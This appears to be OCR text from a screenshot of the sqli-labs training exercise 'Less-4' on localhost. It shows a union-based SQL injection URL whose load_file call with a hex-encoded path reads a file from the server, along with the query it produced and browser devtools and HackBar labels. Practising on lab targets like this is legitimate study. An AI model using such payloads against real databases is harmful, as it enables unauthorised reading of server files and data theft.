 string(104) "SELECT * FROM users WHERE id=("-2") union select 1,2,load_file(0x27443a5c5c612e74787427) -
Your Login name:2
Your Password:
Less-4 Error Based- DoubleQuotes String - http://localhost/Less-4/?id=-2") union select 1,2,load_file(0x27443a5c5c61...
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Loa Base64 Encode ://localhost/Less-4/?id=-2") union select 1,2,load_file(0x27443a5c5c612e74787427) --+
Base64 Decode
Spl URL Encode
Ex URL Decode ost data Referer User Agent Cookies Clear All
Hex Encode
Hex Decode